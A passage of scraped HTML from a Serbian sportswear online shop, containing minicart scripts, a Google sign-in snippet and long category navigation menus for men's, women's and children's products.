promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"couponing.container":{"component":"uiComponent","config":{"displayArea":"couponingContainer"},"children":{"subtotal":{"component":"Zsdev_Couponing\/js\/view\/minicart\/coupon-list"}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766698694\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
    <script>
        require([
            'jquery',
            'ko',
            'Magento_Customer/js/customer-data'
        ], function ($, ko, customerData) {
            var ajaxCart = false,
                cartData = customerData.get('cart'),
                minicart = $('[data-block="minicart"]');

            $(document).on('ajax:addToCart', function () {
                ajaxCart = true;
            });

            cartData.subscribe(function (updatedCart) {
                if (ajaxCart) {
                    ajaxCart = false;
                    var numItems = updatedCart.items.length;

                    minicart.on('contentUpdated', function () {
                        numItems--;
                        if (numItems === 0) {
                            setTimeout(function() {
                                $('.action.showcart').click();
                            }, 750);
                        }
                    });
                }
            });

            $('body').on("click",".more, .less",function(){
                var obj = $(this);
                var currentQty = obj.siblings('.cart-item-qty').val();
                var iid = obj.siblings('.update-cart-item').attr('data-cart-item');

                if(obj.hasClass('more')){
                    var newAdd = parseInt(currentQty)+parseInt(1);
                    obj.siblings('.cart-item-qty').val(newAdd);
                    obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                    $('#update-cart-item-'+iid).click();
                    // $('.update-cart-item').show();
                } else {
                    if(parseInt(currentQty) > 1){
                        var newAdd = parseInt(currentQty)-parseInt(1);
                        obj.siblings('.cart-item-qty').val(newAdd);
                        obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                        $('#update-cart-item-'+iid).click();
                        // $('.update-cart-item').show();
                    }
                }
            });
        });
    </script>
</div>
    <div id="g_id_onload"
         data-client_id="648928216705-2i2pjklh0jtto3t9hk11j3g83jph38id.apps.googleusercontent.com"
         data-context="signin"
         data-login_uri="https://planetasport.rs/social_login/account/googleonetap/"
         data-uenc="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvYnJhbmQvZmVhdGhfcl9saXRl">
    </div>
</div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.desktop">
                        Menu Desktop                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.desktop"
                     data-role="content">
                    <div class="level-top">
    <ul data-mage-init='
        {
            "Zsdev_Menu/js/menu":{
                "activeItem": null            }
        }'
    >
        <li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" style="color: #F00">PATIKE</a></li><li id="category-node-24559"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/muskarci.html" class="parent" style="color: "><i class=""></i>MUŠKARCI</a></li><li id="category-node-24562"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/zene.html" class="parent" style="color: "><i class=""></i>ŽENE</a></li><li id="category-node-24604"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/deca.html" class="parent" style="color: "><i class=""></i>DECA</a></li><li id="brand-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/brendovi/" class="parent">BRENDOVI</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" style="color: #F00"><i class="fas fa-percent"></i>ZIMSKA PONUDA</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://eplaneta.rs/" style="color: #007DC3">EPLANETA</a></li>    </ul>
</div>
<div data-parent="category-node-24559" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/muskarci/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/muskarci/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/muskarci/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/muskarci/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" class="" style="color: "><i class=""></i>DZEMPERI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" class="" style="color: "><i class=""></i>KOSULJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" class="" style="color: "><i class=""></i>BOKSERICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" class="" style="color: "><i class=""></i>PESKIRI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-mu_karci.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-mu_karci.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24562" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/zene/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/zene/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/zene/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/zene/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/zene/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/zene/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/zene/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/trenerke.html" class="" style="color: #007DC3"><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/zene/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/zene/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/zene/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/zene/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" class="" style="color: "><i class=""></i>KOMBINEZONI</a></li><li><a href="https://planetasport.rs/zene/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li><li><a href="https://planetasport.rs/zene/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/zene/odeca/tunike.html" class="" style="color: "><i class=""></i>TUNIKE</a></li><li><a href="https://planetasport.rs/zene/odeca/suknje.html" class="" style="color: "><i class=""></i>SUKNJE</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" class="" style="color: "><i class=""></i>BICIKLI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-_ene.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-_ene.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24604" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/deca/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/deca/obuca/patike.html" class="" style="color: #007DC3"><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" class="" style="color: "><i class=""></i>Gumene čizme</a></li><li><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/deca/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/deca/obuca/patofne.html" class="" style="color: "><i class=""></i>PATOFNE</a></li><li><a href="https://planetasport.rs/deca/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/deca/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/deca/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/deca/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-komplet.html" class="" style="color: "><i class=""></i>SKI KOMPLET</a></li><li><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/deca/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/deca/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/deca/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/deca/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/deca/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/deca/aksesoari/plivanje.html" class="" style="color: 